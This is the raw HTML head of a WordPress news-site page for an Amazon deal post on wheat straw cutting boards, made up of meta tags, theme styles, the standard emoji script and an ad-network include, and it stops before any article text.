

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/
body_size: 31675
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>50% Off Wheat Straw Cutting Boards 3-Pack on Amazon &#8211; ONLY $10.99 (Regularly $22) &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="50% Off Wheat Straw Cutting Boards 3-Pack on Amazon &#8211; ONLY $10.99 (Regularly $22) - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Hip2Save may earn a small commission at no extra cost to you via trusted partners and affilia" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/5444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=5444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F17%2F50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F17%2F50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
